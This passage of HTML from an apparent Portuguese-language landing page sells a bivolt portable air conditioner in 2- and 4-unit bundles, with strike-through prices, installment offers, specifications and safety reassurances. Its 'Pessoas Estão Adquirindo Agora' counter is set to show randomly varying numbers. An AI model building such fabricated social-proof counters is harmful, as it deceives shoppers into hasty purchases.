                                                        <div class="icone active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="position: relative; left: 0px; top: 0px; fill: white;" id="seta4"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <polygon points="289.7,341.3 289.7,0 204.3,0 204.3,341.3 33.7,170.7 33.7,298.7 247,512 460.3,298.7 460.3,170.7 "></polygon>
                                                            </svg></div>
                                                    </div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-62080947">
                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-43242682">2 UNIDADES﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a class="buttom-link" href=""></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="2bocas">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-40987691">
                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-40892931">﻿<b>﻿De:&nbsp;<strike>R$1.195,80</strike> por﻿﻿﻿﻿ apenas</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-66191168">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-8420644">
                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-12125714">12x de&nbsp;﻿</p>
                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$75,54</h2>
                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-71982434">﻿&nbsp;no cartão﻿﻿﻿﻿</p>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R$697,90 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60708760">
                                                        <div id="img-56499600" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-show_hidden="grupo-cor-2" action-elem-visibility-hidden_show="grupo-cor-1">
                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-62690313" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="transparent" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-1" action-elem-visibility-hidden_show="grupo-cor-2" bg-image="pagee-img/undefined">
                                                            <div class="subobj" style="background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-2">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1134720">
                                                        <div id="img-72607699" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-1" action-elem-visibility-show_hidden="grupo-cor-2">
                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-3317936" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-96883709">﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-40553072">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24763686">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-94764443">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62040702">﻿<b>Capacidade:</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-13348487">3510w <span id="btu12_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select padding" type="p" id="p-73178582" bg-color2="transparent" style="background-color: rgba(255, 229, 153, 0.463); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-width: 1px; border-style: dashed; margin-bottom: 10px;" css-mb="10">Ideal para ambientes pequenos como varandas, quartos de visita, cozinhas. <b>Para ambientes como quarto e sala adquira 2 unidades.</b>﻿﻿﻿</p><div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linka1">
                                               
                                            
                                            <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area"></div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-24323173">
                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-62905277">QUERO ADQUIRIR</h3>
                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgba(0, 0, 0, 0.525); margin-top: -8px; margin-bottom: 8px;" css-mt="-8" css-mb="8" id="p-4550452">&nbsp;<span class="active-select dynamic-text-refresh5s dynamic-number-up-down" type="dynamic-text" dynamic-text="dynamicNumber" dynamic-number-max="27" dynamic-number-min="9" dynamic-number-refresh-max="3" dynamic-number-start="21" id="dynamic-text-78995196">21-3</span>&nbsp;Pessoas Estão Adquirindo Agora&nbsp;﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a id="linka2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout/214515239:1" data-novo-checkout="" aria-disabled="true"></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="4bocas">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-55518335">
                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-14385085">﻿<b>De: <strike>R$1.395,80</strike> por﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿ apenas</b>﻿</p>
                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-81760436">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-55450731">
                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-40830054">12x de&nbsp;﻿</p>
                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$120,86</h2>
                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-97887708">﻿ no cartão<b>&nbsp;﻿</b><b>﻿</b>﻿﻿﻿</p>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$1.116,64 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-85331318">&nbsp; Escolha a cor desejada</h4>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-3">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82506986">
                                                        <div id="img-63613686" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-24842361" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-3" action-elem-visibility-hidden_show="grupo-cor-4">
                                                            <div class="subobj"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 66.9547%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-4">
                                                <div class="" type="subbloco">
                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-5707609">
                                                        <div id="img-48694589" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
                                                        </div>
                                                        <div id="img-33203818" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 32.0218%;" img-name="g-4.png"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <p class="active-select font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-68401903">﻿﻿﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-97068858">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86881453">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-67173213">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-77375527">﻿<b>Capacidade</b>:<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-83845934">7034w <span id="btu24_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><p class="active-select padding" type="p" bg-color2="transparent" style="background-color: rgba(255, 229, 153, 0.463); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-width: 1px; border-style: dashed; margin-bottom: 10px;" css-mb="10" id="p-60101849">Máxima potência e resfriamento rápido. <b>2 Unidades antendem a necessidade de qualquer ambiente da sua casa.</b>﻿﻿﻿</p>
                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: none, linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linkb1">
                                                <div class="buttonhover"></div>
                                                <div class="button-content">
                                                    <div class="button-cl content_area"></div>
                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-78884850">
                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-21380617">QUERO ADQUIRIR</h3>
                                                        <p class="active-select margin-right-auto" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgba(0, 0, 0, 0.525); margin-top: -8px; margin-bottom: 8px; position: relative; left: 0px; top: 0px;" css-mt="-8" css-mb="8" css-mr="auto" id="p-93847025">&nbsp;<span class="active-select dynamic-text-refresh5s" type="dynamic-text" dynamic-text="dynamicNumber" dynamic-number-start="27" dynamic-number-min="11" dynamic-number-max="44" dynamic-number-refresh-max="3" id="dynamic-text-96794011">27-3</span>&nbsp;Pessoas Estão Adquirindo Agora﻿﻿﻿﻿﻿</p>
                                                    </div>
                                                    <div class="button-cr content_area"></div>
                                                </div><a id="linkb2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout/214515239:1" data-novo-checkout="" aria-disabled="true"></a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="grupo-blocos bloco0 active-select" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-bloco0-97227501">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-24382629">
                                            <div class="list-pagee active-select list-style-center font-small" type="list" css-mt="15" style="margin-top: 15px;" id="list-39750547">
                                                <ul class="">
                                                    <li class="active-select" type="listli" style="position: relative; left: 0px; top: 0px;" id="listli-31135011">
                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-18040406"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" id="icon-95147974"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                                                <g>
                                                                    <path d="M17,12c-0.3,0-0.5-0.1-0.7-0.3l-4-4c-0.4-0.4-0.4-1,0-1.4l4-4c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L14.4,7l3.3,3.3   c0.4,0.4,0.4,1,0,1.4C17.5,11.9,17.3,12,17,12z"></path>
                                                                </g>
                                                                <g>
                                                                    <path d="M16,30C9.4,30,4,24.6,4,18c0-3,1.1-5.9,3.2-8.1c0.4-0.4,1-0.4,1.4-0.1c0.4,0.4,0.4,1,0.1,1.4C6.9,13.1,6,15.5,6,18   c0,5.5,4.5,10,10,10s10-4.5,10-10S21.5,8,16,8h-1c-0.6,0-1-0.4-1-1s0.4-1,1-1h1c6.6,0,12,5.4,12,12S22.6,30,16,30z"></path>
                                                                </g>
                                                            </svg></span>
                                                        <div class="li-content content_area">
                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-55192378">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49111592"><b>Devolução grátis:</b></span>‌ Você tem <b>90 dias a partir da data de recebimento</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                        </div>
                                                    </li>
                                                    <li class="active-select" type="listli" css-mt="-5" style="margin-top: -5px; position: relative; left: 0px; top: 0px;" id="listli-11095761">
                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-59213113"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="stroke-width: 0.9px; fill: white; stroke: black;" id="icon-79086855"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                                                <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
                                                            </svg></span>
                                                        <div class="li-content content_area">
                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-849311">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49253770"><b>Compra Garantida:</b></span>‌ Receba o produto que está esperando ou <b>devolvemos o dinheiro</b>.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                            
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(111, 168, 220); background-color: rgb(238, 238, 238); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-65533176">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-75655893">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;" id="title-87053236">Este site é&nbsp;<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126);" id="subtext-43262570">seguro</span>‌?&nbsp;</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-42993853">﻿<b>Nossa plataforma é 100% segura.</b> Nossa intermediadora de pagamentos garante a sua segurança. Você além disso possui uma garantia de 90 dias após o recebimento do produto em sua casa.﻿﻿</p>
                    <div class="grupo-blocos active-select bloco33 space-between bloco-mobile-double font-small-mobile" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(255, 255, 255);" id="grupo-blocos-46943694">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-14913787">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4281930">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.7px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-41111043"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M19,3H5A5.006,5.006,0,0,0,0,8H24A5.006,5.006,0,0,0,19,3Z"></path>
                                        <path d="M0,16a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V10H0Zm7-.5A1.5,1.5,0,1,1,5.5,14,1.5,1.5,0,0,1,7,15.5"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36246462">Formas de Pagamento</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-44849241">Seu pagamento pode ser feito no Cartão em até 18 parcelas iguais ou no PIX. Sua compra é 100% segura.﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-19740523">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-3760543">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-29899078"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-35241796">Segurança Avançada</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-52919191">Seu pagamento será processado pela maior empresa de pagamentos do Brasil. Aqui você compra sem preocupação.﻿﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-27490336">
                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-50979343">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-43302818"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path fill-rule="evenodd" d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"></path>
                                    </svg></div>
                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-11128031">Prazo de Entrega</h4>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-358110">Baseado em mais de 100.000 entregas realizadas nosso prazo médio de entrega para 90% das compras é de até 7 dias.﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
